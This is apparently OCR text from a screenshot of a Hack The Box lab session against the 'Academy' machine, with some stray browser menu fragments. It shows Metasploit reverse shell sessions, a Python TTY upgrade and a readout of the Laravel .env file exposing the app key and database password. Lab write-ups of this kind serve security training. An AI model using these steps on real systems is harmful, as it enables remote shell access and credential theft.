 New Tab
Split View
Copy
Paste
Find...
- : sudo
HTB : ruby
[*] Command shell session 2 opened (10.10.16.15:4444 -> 10.10.10.215:54530) at 2025-01-08 18:34:45 +0200
[*] Command shell session 3 opened (10.10.16.15:4444 -> 10.10.10.215:54532) at 2025-01-08 18:34:46 +0200
[*] Command shell session 4 opened (10.10.16.15:4444 -> 10.10.10.215:54534) at 2025-01-08 18:34:48 +0200
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@academy:/var/www/html/htb-academy-dev-01/public$ cat /var/www/html/academy/.env
<ademy-dev-01/public$ cat /var/www/html/academy/.env
APP_NAME=Laravel
APP_ENV=local
APP_KEY=base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_DEBUG=false
APP_URL=http://localhost
LOG_CHANNEL=stack
DB_CONNECTION=mysql
DB_HOST=127.0.0.1
DB_PORT=3306
DB_DATABASE=academy
DB_USERNAME=dev
DB_PASSWORD=mySup3rP4s5w0rd!!
BROADCAST_DRIVER=log
CACHE_DRIVER=file
SESSION_DRIVER=file
SESSION_LIFETIME=120
QUEUE_DRIVER=sync
REDIS_HOST=127.0.0.1
REDIS_PASSWORD=null
REDIS_PORT=6379
MAIL_DRIVER=smtp
MAIL_HOST=smtp.mailtrap.io
MAIL_PORT=2525